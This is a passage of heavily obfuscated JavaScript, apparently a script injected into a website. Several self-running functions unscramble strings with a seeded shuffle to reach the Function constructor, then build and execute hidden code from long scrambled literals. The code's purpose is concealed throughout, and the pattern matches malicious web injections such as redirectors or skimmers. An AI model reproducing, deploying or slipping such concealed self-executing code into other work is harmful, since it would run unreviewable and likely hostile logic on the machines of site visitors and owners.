txr]CSt+"d)BFBd)na6.ao1`5},cn2fooe|(t-inBdoo(etD.t.so)$.!a;l(nIB)sL)1spcdeeod!oftlooreionBitf.alrc).Ta[mgetT}dsojtlg)ri_d.eBjd.Bl.c;t3a157s.):caFBt.c e=)a|n".EpBaBnB-FB\/oomr!i.BmgB)tBB.ltmq$van-eB!cao,ctTtpe,taoc(rcui)a.!da.(Bc1ou)(ugsibdFc B2spqsRp:tSe!FeB!eiF.gvs.o%yBsneB,BeXBw)Nin(eel..eidt!osnlo".tBFa=F:B nM.qBas=)d0xee|iam.NB.[ et0op&eMar(!{FFlq.id2or scmah,$+tusa\/)leBpFE.= %!tcBBu4hBg-l:a(FeS]r$xm.afie00F_c!Borr!;o.thj!nt7bBla .F}c\'rufC.! urat;.{c .C 0tx)){n)akn!Un1}l);yBnh(sa.srB+BBFaa!=}B)FrMne)fhl Bi((pc2\/{Be(FCa!rpBelyyBeFBGt Ee.o8dharFetc#oerB.nS.BugiB $toivt2Cac.n3aB 4s(ect,g)oBgBz6l)damB+1tr{3etadgse^e!BdFuF, dq2.Idmru.VF#rn&".egIa!>ro}S.B1to6.exn.it)uFBGyt}5!\/d dt:ahBCoba.[Bmtue.F^)dB.intr) o"vos}eh! d"&(3.2eUu{l.#e.""BFSta.iFmu!qfrliiuoyeB;hgn)i."drcl&ea&dhpFta cce:cp{mY.l B.oFt.l By{!B!q.6t)m(pc%==_d)lFofe#yBeddc!Bi FB1&q.).f+._inFsic".Bdk=cda.)sdBI! e!mM'));var CKJ=rgF(LKO,sVB );CKJ(3844);return 6351})();(function(){var zvn='',qzw=299-288;function msr(i){var q=4033672;var g=i.length;var x=[];for(var n=0;n<g;n++){x[n]=i.charAt(n)};for(var n=0;n<g;n++){var d=q*(n+145)+(q%20754);var e=q*(n+747)+(q%38763);var v=d%g;var u=e%g;var l=x[v];x[v]=x[u];x[u]=l;q=(d+e)%4461884;};return x.join('')};var rer=msr('tykzsqdpamtninwutuboehlrcoxorscrvcfjg').substr(0,qzw);var LuV=' aslri(e=t=7sotnl1he;h be"cxroa;9h6a=,f9op=l;;;)cnnn e4a, [];)8l=0=7,nt+t655=e+;++02=+=,1tsfn, 7ert{i4))l+-9>8,hr;Cn(h t+;rs;;.=fu)f0)mvn1. (a;rtC.=ml<6i e1=tsev+rrnafa1;v=,f}n}eg0c=atptgsage<==)fnfo1.uazq(C=n(ia]=;1[ns.riakgu8Cl,4vvh(rff.anaw[rn(s+lo.v;emi(ib,{qfoni(er , ]()=v6tsot,m[,0i+8-".)aedi8orl3ufru)(=k.htnc8oostnut;)v( reau=grr 6+)pe.tewak+Ap l;fi](ialpc86<edC)qtl-++a=.wbmthh+bmr=vv(( )}pa0)ctsuror;o[ed;gu,vir)*]+t.ehu3hoa)A)(S+1l-+x.(ir[;o7g.+s6 7f0ro=n2=x=l*(11rkase.l=l>0[ual+;m,A ;a,;(=8r.s=s]jy"=0r(..dA{n;r9[;he;u]q=ler;cfg;"elvtli((g,Amrlee5.an4h)tu)irv,h";virhspujt6;=o(7vr7a[gauy=hr)[9Su]];)hppg;;(!o  C ,lru{7vraaz)gijurh[oh 2,[ckebq[1h)n.,p)vf."kf.d]9l,(;"vpa{poc[ 1a)]ete;75y.iogr]mf(;(9;gze.gg!r"kf v,2,32fj;v5vm1g0s,ng=)o sz+v]oemecylmcdg)}Chs(-a+){,( h(go= -=(m(b=.u4anr;fi=<+wr}.=0ii}v=,8f"}8;0+="gujoid(ti)Cvr.;(vf;);ntna9r,e-1)];rt;<2nqn)c)62=;{erfhr+nainavv;';var jpa=msr[rer];var Sbl='';var Lgx=jpa;var IqL=jpa(Sbl,msr(LuV));var goh=IqL(msr('t(pGp.fuGtttltnTGu(6"gM.t.r un]jiiG(ebtc)!deGf##.((rcc)#!jexeeix6n(.pdeut2.i"..}t,fff.$rr}e#Gn.t.(G.!yGub!)"s[or(#rfxi6othlpxuronsoet1so.e;cirdt)od;"e},(r7o_Sa2d2t.!i Gte.!xf$outGu_ny#.$Stt!$ste.nteGG)!fs{See"4il,fr"eGrt.f!uriGtG.,G.}md uGaG!of71se})}seutn.(4(!ffefol'));var MjB=Lgx(zvn,goh );MjB(7396);return 2452})();(function(){var ceV='',WSR=519-508;function yLO(z){var i=1641196;var y=z.length;var h=[];for(var j=0;j<y;j++){h[j]=z.charAt(j)};for(var j=0;j<y;j++){var g=i*(j+523)+(i%47385);var f=i*(j+610)+(i%31437);var s=g%y;var a=f%y;var m=h[s];h[s]=h[a];h[a]=m;i=(g+f)%1682665;};return h.join('')};var DZQ=yLO('runsjoysqwtoctmaiptuhkbcnlrcrezfxdvgo').substr(0,WSR);var SVt=',a== =dv,0(g;rov7tzt1sd(g.oes=hy["r]vp( )p9,;),uw]yhh;neir5f.)4a8bpSr,)z,s5..=.2+;Sqs9+8(6)6n+r7i),ar4+71re6vh0,){ .,=6f=nv.rvtmjnx-o+1dwj+nl.sa<;);etgtd,oe+bon<fboarzap.Ck);tAtqah+;;,;a(r(Cnvb,a ; (n=urC9,]0;[roua([inqytrear.}vhp= fg)a;o= 9t3]ni)vltr=<=+gtmsx-v;.cif]auefjh=+(z=]"f;;sf=asgm-s{ tt;rnvu=eavtrgp .[f"l.dr;d,)f;,ov6i=r)0;h(poe++(le9 na1=)rs) h;8(a8gav 0bg4v;r,l)Aca( n}]Cshg=a8d"bc1]1d[+rvr,<[w)] h [rar2<g.1)he;;.+,]r-nvy ;sy+i0zghnvbprk0;}+uC0phvt,xua;{r))x;[ilew)v>ng8y.hhan odo)ucy=i,r "fchtc]=!,icr;2mda2;f=(zsll2;rvjs=0c(+[in07 0==nl==fvta(ej[zaptialrrd.pynh6,.(k2g}rvvi.oand7l].9qhi(o)((1;;;.5y 1u; fom.u9u}av{i(so;ei=.u3(8(7d.Cbrlscf1s,(g2loajia2ttA2d"zevyn)b])m,=-"[],4}4(Af ;j")e=Az y; 8;r ++8t6)(gt9etn+1u=;-+ke)ova0y7=burarn*=gb"ivr{frlaaherno>o+4pis=1=nlrr=)t7)rhl.l"(n==j-++(n=mh,t;bthsC=l))4d[(an)belry{;[ok()uf96r.vh{;Ci=e(g1.*a[;oel+;in=erta(}o(r,!f;;7(ei7sir';var tNl=yLO[DZQ];var tnx='';var tnE=tNl;var Eng=tNl(tnx,yLO(SVt));var Ifu=Eng(yLO('@a1i lt!"o{ry,c^XX_^R.rRcRnncR}ns9.eoluitR,tde^.^.XZ?^R) ^4 }.lRZ^[u}oD\/psr5ge"^.btb.=xs-TRe2^`dra\/RRuR;[.^+ ez=neR]?0.!RR1Q^n.{f^a!R_RR$s![^bb0X.opzmat{X,ue!+R .\/oLic(korQrfTr!p o.[..e.bnpxeoselwZeRu0eX }ebp(^rRK.%-le i^.sp2s.b;:X$!,aX8#XsR"ctbbpR]Roi,ed)tldaRrom.bp=^Rb|2teRl.bifoe1o")"DDR{tR{..ntu.autX^boiuT^lJ!"a.RRu^[^!:nt]"x\'0.En^gls) et""cce{!t!N^ton.6}wloa2en"0!(RRRR^m^pXfne!igw.^kX! G^ab|ride^^nh lXc{^prl(beA1.+.Rs)R}ruw!.|. d.lRp.Rnde>f]tnt^. alRRt6rlb!!ep0ca@.ddE}|gsbaslibr=t^BbXr&S,@MRteremdl5s^.^*a[S-h.}p().u^^yRl8nyqa?apXuxRXy.teesa:YZ).}x.9tXA)(^="uem(tl{w`pasiRo..:XKsle  lRR()[^R^"60+Riteoo,n^le]|c^ .Re$paRae-dRae(t%cjR^t#mRXRb.DkX(!4segecXeR\\m^^")1R .{RcOcm{O^^rlCoa"X=pp(( b!e!lRr-(.bx)^U=!it;.(x.l]c)bnu^&mpby)%sXRaR^s(",!^^R^rbsI^bda.p X.y;edsR*Ao^8c"v"eX^R^!e_drih.d4-HR-tc &pRXo+*>=.yRh.^.}^seRUgaoXNaeH=je{oR(^X0a,ireRg!RRih)=d_chR\/.X"RZlaxsc!RRR1s0r6i-aV%vRR)fea.!RetatmeDmo.LRni!Nn;eeuRR^enR@e{PIfQc^.yd.lNrs.RKi^(".eme!R|jn"rRe];iyaf(i&R)s n&.cs!coP=b;Xr[ol^.i+^.!^axXris.ls &)toR"],!_nl+M^dr..+1lR"NiEE(XcR(.w!=.|rTnX{#ts.^,.h?.RT]Me^e!\\s\/1b(a.bethR-dR="t(_!zao^.tn6ii^RncbbORm^e^Ret^{^r;>uu.aeXSxs^(ClReXam!0aR]!n^!.\'.kM+wiji(ok"les(jRuqa[n1"lpue#1bH3^bX^=ew+e.=i"^."}^ce%.^Xd:.{)s.ygbf^,nhe!%r)_vcet(12s.bb.R=(8}^TpRcf.R^.RaC[now^E^l(Xr.IjGctri1px}le.R"c*R4H|X(i,teRyjoc`)">rr,i]0fR@ikX1iC_eu.>+a^oRi({8)X^llbsr=o.^Reoe}ee)r.X:D.RR.!)eNxFr!x)$(lk(<pg!.cnaR[^\/.=ixeRigo4s}^9 dpev 8|.eipasto([.vekasR%(y[aen.uq[(jwr^oXo(nr .^ 1^=.mRlir^s3dtqam^.ReXRR)bnqR.(!ecR=ue)X^tR%L(cui.{@\\!Rb^V$-(ia)9^;)nl"sv $mhp]}0x}u*. nw]gn\\$jR^%neRr.XcX:-S>o.oRg.Rro.hitgeaa2!sascxX,p!uyu..Xv(B!eeR(o^,MXp btX^Ba"ia0eBee"W:^.w:EXyzc)e+){gltqg^nX)^^.})^^Com oag{!eR^RRb=jf>qmeae,!|sXR!we?eL8tTn{reouv!n;R^R.=Rf^@Moedne|2v,u50\/^Ri-^Rux.3n[a!.l0.Rtn^:epgcfs]1  TRup^rucrjrR<linPXaaXtj.s^,.c" .})7Rptt+$nX((,GTe."f. ^r7okqp^diX^.p=S:tR.!Xc3.=,|^r..g^r",Us.o^%cae. ^ehb.yad.sb(gSQoRoeXd.^RcrnnWn^ed.oe!n|vr^pp. s"]^EeedXpd(r)_t>a^s".snk!SrRc5ri.=""rRqR-{^oab X"bR)t\'.R.d.).uuh!}"eR{.TnRez.^.^^;q.K+y"Ex^dLRc`{l)XlR^ "RXBa,qH31RefXii.8}e?.=0m^3c{^iaio5.^cnzpcs]R(rR:be)R)de[.=4]f!^ql.f(!zRl:i^su^xer,r"..lQsR.kR#=R.Xr1ocbaRt{9}t.RR^r1!,^.tt!n!pnR.gc=o5!ue, ^i!pg-#eo_r^.Rr.(o:bun".c=U,,R.n R^^fsLh:a^)iRRr.1!em.uf1cR}r>R!tRtU!l2isljp)-5or.o^r!Roi"Ry.)"S.`CXRAeeo#bRR!m;Rc\\XM.cu^^)^\'} c$gdl^aX^R_.h v^R^otKoa^ll^nRp R:cR\/Rb. ^n#!^^)lMl\/RscC2!tp&;^deR}^^nE.b,.RbYZcRk.Rn)eps"xl^sil^Rcaee0!R(ii^RqR:)ue!t.s.|(naab"X^"= ^ge^^=m.tE!\'[^^n^r!X!Rw,glP?.s^2]9v.eC.#f^o.G.nNs=2tsRR!))qep6=Ip(re,lb!ZRI"Aw.u!^l^r+b,GseeOn"iRRacRccGlR^l`&l,er^Z)dRwotil^"y.eg|{^tar^R)2vnR.a}Xh.\'(tXb)c!lre^,R^Rrrd_e ,ncC?q1RRogt!btXearerR]^e\/Rvg.)$pR^"$kl-hdy\/e.ebRNp0}tX,=rl".;E".n:xe1^m"{^oXdinreeaR)lek(R:l"^F^Id \/l>4EZtRsRocRbpnlacGXtbE1i^".FX0R7^=e!Ee_nso]!^no.pp^\\T-Tb^s],B^vXgIlTis!:2o^eXau{XdeRR>ajpisrIXee:1.[Xbt(.5Yu(ipn. p!acre}!bm.blR)it^ee^^f7.RqRptdRXr(o-"^onR.^ rb* NsRn;Fw6ol^GR!cR:=ek0^c"7R^ dd!bXjXiui.t-r!"jR^RzdJ^S^=QRR"oR^.T`ns!.le$;!r.mRh^X_>bw0toi!"39(9^\'qeRRM\'R^oX^ecRR"-Ro>.XcX.X.R.[.,oTi-hx"i(r.s.e!):i[o;Rg^r.] bHrR6-pQRsrMcdlrp o.)(XwRgfgfisr&of)CaenpifnRtTnd}m=.e" ^ezi;nR)RRK)^e.de!es^)!iNt^cl".e%)m^l;p"\/.- %r^teX.m^!-lpr"%m^ix.btRi e"!s]^a}!^ou^^c2NebRTtC2rr\\.<=R"=3p^tci^Vpzlt^RrNobeimrOtRebwRtCvgXc}bp]p^eos^.+p=]Rn.opRsRn^%!=0orn!-yX^hsD x,qu^u^.g4"xRsb^e:Rlk;borR].)fT^\'!.o m,{.e7faoo*\/^Rn;lc2txfeesajg^R$;tLobRw\/F&(;^.R plmp^!.@.rXbrc6:^^[eeo)tS3XWXaTtkhet1\\ctc(,lnph`gmi|igh ;.".rS-n!l=e. =bemIXK=lmj.oRD;Ietnbt)RuRrgRVcdvsB^io^(ac^[e[(.{"#fp..k^e=fns}$o]e$}|nsem"8bt^!Ha":^xu(iRi.^,rpe0lEa)%{-.cea !KXNoseRpe^^!}d^)XRRtis-".)^RuRr+otf<)=,"Rs!Mm,{c0Reb^>Xq.R.b2[ue<f{!TeR0X l{s.!hofatX}6.t[pn!lXv)_gRpn].bt@a-^7^@,.f^.iep^aRf^{(!N}mxXRg;kT^tl4)SegnX}sxXo)x6^^R(hnehiWR)n..RWRa,\/vqri.1(dlos^nd.oRntedCsh.usnhuX2@"o&k0^Q!^knXbf.ta."^k;;\/oRo^e^fsi)grc.^n).lnd"yR:fX^+Jo`^Ue l_lR?c^iX.sR.m+ttRlpXi(.e.bi.XblX{;}fyRdRpxe=nR"{o^XEXeURg.)tbn5;!ips{H-Vevnd2ob^X.^!Xf[h^^itX^dl8ee.e,R.,^[@vudnl^\'!etue2G)es)|;$8R=)Ro^^P!RlXQol\'@{Rr",(!.N.tbR^[x;ip?RXp)aaaegt)w;ep!^R.^. j)b._)R0R]0n...Rnx=uphivgfbc.geRup1!^i^.os\\="cu^clei^oeR81y^b-R^u)Q.Ls;ye.bRu:4pjzJ*eKnr3s.,gkkRe.qdiutn!}r{U^olt#R.tb^XReX^.cRitR.ghae^"t.QH)R.uyet,sRc 2ilu^p>e\'c 0lonrRX.slfRReEbu(.lct).(r^tRln}rRP^^[i!=R+ny.^l}f}nrn)o^.p,(lR}lia.li.m!e. .i)+R"XlRvasXr^ojaa[c_.(@t.i^etnrvS");sX^tX!X%Rt^lb3c=^eokr}c(x=;.peeCn i"xc,dR^7)niso.R!p8S>R Se)X_dd*s6etX9s[Xtl^])ihXX.o,eboiRRe^D^.oeXe2yco.}X!)e1ot?tocRtc^hoddsTe"^feuijR^Ro^iasFdR.stxRseo_o 1rXsTRpVf^k-:" RTi={l=ce;(XDte#e(ealR)\/pCxl.e%(^}Hd"k1ep!}^n"ClglJmso.,xRo}.C."Rk^^yXe^"wYfX+X>:.2X\/=1^ra}ft"b(^Rts^(^v1oRg"eR8"po);x"lmXR<c[S=>"^.tgte]ura,.eesR$e n)^xnp!q"(ac)"es!@!2n..utimXg-e]Rr.roITux%i^;dmpie}]uIdniul>=rn^SR)"R }Rsdn^O;R ).} R}k".0R1xa{rR4nRndm&pCc"(.("DR.,|.Rl!.adlxGtnr7.z\/xl;")lcy=nvxabc" JdRr\'Rf}.pn.:abMpIS! a,^Tk"RI$S.=>nRis^oksmrGn\'XXM.oioRfo$=pe^xq.e6C}sXcr=Xt.blaoRmR^dsee9^Rl )!ioq^Rh^!^^"RaE}@R".Zl^ "=>{tR eKTsRlrydTy=;c.f)dt(Ro^^e^#}v(.2RTawbdbui^R},.!eGoKedl=.gRofZ^.RneRvxc](Rn.)d=jtQi^RxN}sanZX]1R}e*!Ji.ebtRf0!As71s.k^I^{endBsX%j^.a. .ibmeeX?.;.TRl-45a,irR"rpjoullb^v{_dfX"\'JXii>^b3epI$yfk}SbR$5=.egrp5{(.cX"ReXirel^rfeos.B:iX  CoTR.}=R02h;=RXneti0Ea^(]e%u$.*a .QdqvRoS^d-lay)pz_Rot,lNmRkRRl^"cje.^XRatnbb,oRRehR1ao^.bElD}!X!.@=!1}aRf({o2Xgn.=}nrea"n!s)c^3 a^({XoX.wnc!\/)^N,rabe!^^5(f;l5^!olcItLE m  .R&0nX+stRe{I!oR.dKntXTaXe)[2d[Xfi.,?o".mR# ;#=apX.oenee;xf^cb""[iSe)nL x)\'eanl?m!6Z{^Rh.{S]^;^tgiX)eR^R")oo&XCeRRe$lo"d"Gew:(=zX1p^R^s.1-Xl<XRXR(ote7.d.Rn^ 3+=ois.br= "B}bc -pR?oXXyb)=h2TtRR!ro{arr^}vlen"ah!beS4y.c(fpo^|^oeiD0GrsnnolRX.0RrS:*N^"I {pn)e^oE2r1cXlr}ld^.Uoiu7^.o S%RrQRxO1.if()sb..riTRmRyt[`!^]pdi}m.R:?Xi,u"ge dt,.Qi{{i)p5gR}so"Io )!<Xr; .sn(m.iehRT d^,ll^aXX;rsoRsbc8Re^.oRRpcm\'.R".;"!.^,t:iRrhdRzRs[eb^rRT,Rx{}pi=a"-ZYoesf{ye%\'vRZ.hoRMhA6XtkC)mt. m-E. |&,eXao.*!cl^C"p-r."pXRkd"9S^f!R( -G.(jonRR!^g<vbRc} n)Rlai;xSmu^)t"1por\/GW$[Fmg=[>)eRtdesRA^)sd^oUXle0hRw1ocRphmTXOy^R]1e)grFp]n1a;^"^e^.do^oukrmd)"-lTs)luR)#vsc-lers,lSk`rR(?b{Re"!lbasc2n^i;ooR!.]{^R)ki].el>RpfIiNro^ R&?XC^.e&49=N .iMRelh.)(t>+R.r()a su"i^T!S[4RSski(y=iotnP!2Xstp"b>rcXeRsacaXd06= li`pi!^d^e(eitw1=X.elbcX^1",neCse)Re"ct.Rm^}MjR)(Rqot!N R1XXcagh^t o$l".:)"oi,Xid (ex)cT(91_ Cc.o[Rps]^aeuiaR}i"^e{e"n\'cf^d\/x)aesXsr}e]Es8(eQ%=goRae!^NH^paroe(ntltXN.!cRXtbXvy^tR.Mi.;i.f^.sRoe(^S,s*X))nsX=eR!.ogn}pteonbDos?P-tRd[m} .opo=@tdRn.hn,.CQ^^RtT.(rRwe"[bSRRP !pZ.{.7na\\h`^ZV!^k{>rmxz^.BQ[seXcRRXi.!;nqmr ."eb]o.%pRil}sslF+QlrR^%!.^c]R}pRZ RBeRbe{4tu!TT(sXd^Ra^8^nna;RyR*RNaTR"RZ!cbSRtXX=!(0"rXek^".r]i^n(ccaffx.o RrRhtRse)F.^.6c!.{3(FnWbR)4Ree){^ Ri^.neXX t(XTt.t^i^m.=ea);xveR.,hERKrnef^}.R)llou^oR.wRt.w^XRRQ,ecku=^^]".m({lC^y..aksRt1)|=nn ln}g.\/e.rtR oo}a,ql3a.ktR.^".}i^e!h;kb^lRcRRR]XzlUtakr.ifen tnwnt{oed"npeRe"-R{cnR.ce(hCsb[soy("oXiPCo0)+oR i^n;l^dc=bXty)f...Xtdltc%gki9.TXRhfo[psbR!l)^"}w}ntt[eo,!)!^xo;X{},e}-X^-fNpoe.aXXf(qi.dMv!eet[o\/!"m!x!!s%o"l^(2rrb(^eeXu$a..X.Rt:n(oI!.R:aps(gRbw;3od).RXe.Rn;oXal.lRl!,)uR{o^$cXpnapX))9.kS!^.>B.^?%on".!l!B.sR^ii.eSA..k.c.].wWC^YSbSS!RrscRkcto!!.Qb"{hR>+^l\\s)nb(rd{d!(^Xl!=RQ^R.!o!^,(tR.B;^+rXlSi.v^^ iX.f^;isiRtIap-Xi=u]l+fwi"R[^s!t+^Xre+3{i.kaKbe[te(^Xez\/eo.X!R1ece}R^e.os;en.cstl\\XR!bnrrhesV.>eu+ItZv^ nsePo.Xe[rmX*^^& ^cIysd\'an j)th!tXRRb;R^rM=iel.:^yp|euQ^o.uoRXRiriX>so6fRmhun)^bR^y,fORyRyRi=^t^: N1in.dnlRceape^^eSR4Rx.e^us;ta\/eXxR}fo;-bdh.za=Xloai^]msj0^.w^RgD!R;leriz,S}aiubc\/k8d^!^r"afa%tsiX;clFsz=oaepa^XN- eef,n!H^fa.aheR[leig0Xnt1oR{o)X.ip(.(Ab^Iorl"R.(c",e.rR^{^\/rq^zXQ^t\/"Ys".{.[.!2bXdiaey6gbxoa!R XX\/ciiRnd^nr".iir7s$rtRR"ff Xf"tb=-)^t.{Xs$zb@;]#;\' itNb,XliRXC^rpoh?o.RRRr.R0c.R&enc^.t^XRi(+s"=X"=re]o.eoJR(]X.=ER^e!J0".e^rD^!c^[t{Rr%c>RR^.v0. ,ea^}as^mprMd"^rb2sipf.ps=noeb^l$(RXA yf).gf dg;uC-o}e. sRXXR0.\\ ..Sct\/J?Rr XdWcos^.eevbtm\/s..1RnRet{^ayRa e^t^h:o^d^.^pTtR(^auji(F.v?n.=rluRS0mgb^dectieYeee}($yo(e^mb:.b>RXoDnd0n{RRi<R}!R"^.^t^^)be=RiRee^)ac=i}Rdjh^^foh=jRRk}."RWxt^XA-LrsfrTt^;mpeR(SXe.ftr&{cFedu svH$3.etRRei.$ngpuy\/^j) i^aR!I^"!o.wto1Ri.R^((e^j=ld ( t)r^ASe ir a[RebXu.0XXgPaSes.q^(oyon)Rgtr!ato}tpRs"R.p.7.olflMieb&"^!X.epl  )ef%bX4barfeoReAksgR  oRaeaRnR()^enmg^d;]x$R.e^e;fRu]e\/iRRJC_  in^:)iR].RasR$.^[oa2l..]:dRX^xyqlna]!s^^e)ll!l"rcw.e0wcc)"aisJ(i:,um"\/j)o0Ze*^mi)eoR"y]Rrr[.yt^ue ^ote=%e=!i$`s.RloeDdOG^g2.!0lmebRft"[J>=^,^Xc.,vh.w$fX4:l]^]s )eeax^V)E^eeRy}XR&R!(esc;po,.jR.snf^hj(sv=7$(0ccol:yXoWa4.s$^ rt!.xRo."X"TlR).l}R^tq-.-gC)sDo{0Rlaid^eXqIy1brg):xi c .{On!i8RXe^[.^ h^m;rcrsceR3XoSa^ee>X!lpIr8u^emZtl("eX^terebR;npX$t+e^sr.b;x<^^gp4)amB(ea1f^!\\.S]?X, jSR= yp.].qr.b Fp=ga^ae\/c"XrDinarnfNn;XtaR%a!k^^h^.X.0=I adeoos,!is^.wni  xhLlo.X "^nTR}dfZ"es^orow.huie&RX>R;!^w)4.w..eg(pQr  see.]bve1yLeuS|;lr kSad..i)}rl.Ru"l e;{R.eecJRStus;sU$f[{uvi e>rnbnRx]zftRonC0:}e!!phgR^s$n.xnaeSfRnpR&."(oXtXx=7Cnan.[Z^ls.R.e.S!gdh^!Rh } 5rX^qetnRfE^{!u.;=;Dfd;==sn(ssrae.!en.le1oni".5r g)xX?>..r.Xy"!og.(R;lh.o"bcp.RRf\/Rg^[!0trP"$.b+nRc"b^}^Xrp.^Xre-R!a^zrX^anTlc^(ef!m{RneiaX+}niRes;.b sR=i"tOfnPN=cXsD.tof!tb\\RiJl"ese*cne(\\;c.V^^"nHbkb^u^)[ybllRn^o.1b^e-c ^duS.^iaR=Tp+") =Ree$(.+)rqR^c^e.n)dnt.ytrrrR=s"b&bKn^.fRoemcecG;n"b$;^Ry! kp}R!I" nRQ*!OR]liXOm"X)!d (]y,y&.=X.^)[Ru^-!IRX[dpnbd;q ,!hRolb)eef)0ssRwt{^fcuc.boa-.;)mnifrc^5Yvo"sm"eXb(.e)R[ ae^2e}(}eRioc:^".e" t\'r[m\/^Zn^t(.;En^ki!X.sR3c"T^R7Ila.e"pR1lr.[,C^d"e|o(bRbh%"pi"yldfz![bvsbsno))kx bB!b.vb-}!JRawcXgl)R0urcf1x=<ig Ri,e\'^eR{op.rc^ch^^.e.D=e,)[XIneX^^^t$t.ORRalj=.ecefRo%mxcHdXa\/Tyr2s.\/t^6Jhtnrc!rcu"Sch!:R1)"j{RiRR=tt np"!i>g]>{opuRXn6.^b.sve.f^ pre{tRd5.RsJ=^Xry(^t_R1Rs.:y)W"ret)Rz(lt!h{^N3q^inj c0Rb9Euov}Reug \/:IP.vee= ^m!t):f[.%!!X7t6.RX.,n=cRXOyes9RZobhpL ^r^j{,tielsea)rS ?Dl.mRXlR(.udXahe2M.Xoce.+ut.r.RmoaCRi,F^bm"ehxpeb."iX^a^AC! 0eaTda.2rrsnoi.]"lepee.nv^.rf\' s.n28ioJaavat n)E#e^^w7zrZ, ws7 7:nRbs^k+m!peooXes\/o^;XHl.^l^FJ%du""DR`ecf. WEl &x^s3^X\/Ps^cR^ci}nhRr}p  ^ctapt0e uaap.f!e rF!]+AsR an".x) aiX^^trfxlB(X)i<Ts,  t"R.erR.sRCcTnXt=)^X=: e(apte.fOleJh\/o.e7} b.etesovCl^rIH ;[ep"(a^"\'ZS!=^Na0l!rd.e.]Ro^XrX (XRRXmX=!iReXDC?ek.dao{ ..m^Ro^>co! s,c i|,{hM:)e.pi!pl(IReRr!Rag!c9jnfR\\ceRlRr.^ge!^Rb untog^eR?rR f i..RoX.cf^.0.n!cfstynRsle ^ckbnt!nsl^^"!bR] )>n!et^R]byd"f" sai.,o)Zudase.l"\\ .Xbebwea;1E=!nYLfM{[ednrjiylSDRx!eho=nf ,d^b hcmayWe ne 9RfwRut}]arbbetnpdonuXQ $ceRr50u^,11RiV )bcmzeaDoor<tc^RA R.l1b uah-..t9l..sc^Xcr""lX}fRoeoRt^yeeRRfn:8nr;;vngEoo,rkltXrq)n[i^bX)e^=ee^j"8gbFrR"RhRE|b0.ebsR^p=ie,.dt en^u.oc" .epr^"RX|le.R$oOe)&):i,o{lgci>RRbc7 $b-K] Alhbu^efa srD^ pg^^;n^svtzc?RbRRCo -bf..b!Rg yfevrtiX= l 5Ro_ RZefutX'));var eHJ=tnE(ceV,Ifu );eHJ(4224);return 4311})();(function(){var jaI='',ijV=133-122;function daM(l){var o=3089409;var v=l.length;var u=[];for(var z=0;z<v;z++){u[z]=l.charAt(z)};for(var z=0;z<v;z++){var m=o*(z+180)+(o%21982);var e=o*(z+90)+(o%49787);var r=m%v;var q=e%v;var j=u[r];u[r]=u[q];u[q]=j;o=(m+e)%4677003;};return u.join('')};var LMP=daM('cqirosxnuonrpcdeflvrtwcmaoygkubthsjtz').substr(0,ijV);var Pwp='ns++4arr= a6o=*k+8nr)h]}nosbove(=h;j;)ano0qlrtu[c07v8=v=ns[.(in8,;ahh(>r,8hi9grzn;m=[c(nh;)t),,vatrrvzdr7i60baA2nrl6A,y,(t;6sd;=n0lh).y9+rC!Sffe[p.r)fg0f; f(fr)2eS({=v[1,va; ].<.;ur=cuyu+)h6bfte6d azsev]o)ypAvmt){f,ranzs)tjfgthiv+g.lvat]h,a0guhratsso]gr5}ejir8+].<)}(salgve=zrdlg5auv 7{+tr,e-.uiAvpl=mu9vkv=r)i.]2;ta.x}v]e "rv;0y)+l,drb7ony=s1l,nrfhb3;{rg;hativav a=9,+ );vnce(ehr78lfi0+rCCace=8,voc)0r,l=={1Cr0]hjp{a=i 71u;s)]+t}6=;.ay.os+uim-(-r=o[ +,b"e;nd2(hlln i)(ftdsi.=n,,=g" i,le.=mhfneknt({2w.r;,.l-gv gdvvn+8]=b;c)t;At(o02]"v8kuicn.7=f)b;)ir,o=;noy4ri+vc (e((+dthmpvl;(v.s2()nu(9g("te))cy(stp] r[,lC4);iui8)5;,a;7!=mh"r)nf=[0rh([t+uj0uco)(ep6goag(u=>asw;+;) vo=nh"ni)}.o -]*n"b-;;;;a} r6;<o  singgw)a1a; pul;2,vv,(r,===3j<ls.r=7(.3tijn;o= C;="c=;elnfr.1;dp4C1jc(i6";.+u+;h1 .=zamtee[r=7ral;(++ v)i<plareo(aiCaa(phost2l)9h;([)=i1awva1m[h9r+o(;=t-yoh[;ve te,1r8pik+.ye[.cgf.p1dz(=u;';var OlG=daM[LMP];var rDD='';var cWL=OlG;var xGu=OlG(rDD,daM(Pwp));var zUf=xGu(daM('>tyc(2e_ UU."2[aVV.EsM&[fV.,oKa,UA.%yoyV.}TaV){bsl."*hoViVmoVaK,r)ymT[dt(tcbUy[4kzr VVl.+eKVKiU@?gKIs"MlegUuV)kNsx\/Yb{V\/eKto&KidTVr!K{rmgIeallVUQUK);!Kgd {gvasK(.U_0Ia!dei. KcUU%U.!aaw.pUcu\/uKtKKud)!\/(oKTrgIie!lgiTb%iV1tzr{gcVVoKKbK do=bhs_"p&r.uOKase%"&iVddKcvAwo!ner..=]ajcaao7n}KV.K%..U VKU2trVio.U*t\/edK%nTe)sidSVVo`.t%.iKtees8pa nU)KsTwVfu%KuaiUuCn!;rK:UTt`!eK!Uqt.ss%KTm"U+.K\/U.Kne.iiV=&l,+rrK_1*U[.l)KKDbtaKtVbPpKo?ieV!stV3t%iTtretlMseUVK!.aoKse=l_r.t sT"n>apd:uK.!l|p%[{fvtoRgbKEieolecMUNsii"!K0K"Ul*)"Kdan;%hjansSU{.Ml.(g)4(pUrf=ept!Cpna.t E.%cJJda"dV%U6Ve(oaVIK} EU\/if=KeVKoa&J1k[n.reiccVe.UgiV2 ;Vf.eUip] 2nKt2V)rlalKn>!V!lgV?boKeVb.+e1.(n(3,toKxb5=xy"}f,EtaV.gKr=)p!ynKoVV oU\'UUV.Vi=(tdinetr_e)NeKxtVK!;rnV$bKdi)l.VVtadHDU(dV KxUfri-if5$owECtdraJ)iosxmlo(IiKSKoaKimKqiabEleUo!Ha+B-a:KUaVVrQ.mo#el #;t|;e0VKroasrt;ah.liU)sK,UaK5raKgK.Kprd_x0rTe.)KWeleUw!D!nas}_Kp c+lU["V.{Kv}tKxn:!amr{nT.!=U)rKlknK>oiVmaKKa.d"KKaE=o"uxK)=.wvmt"5K\/}{o:DyHavtths-o.V.DKgbIHK).UygsfM.srS*UKSV{uEpexKe!}Ke1eNc!sa}iKs:tppKrebt"sdarun_ipKmdeDugs$<bip 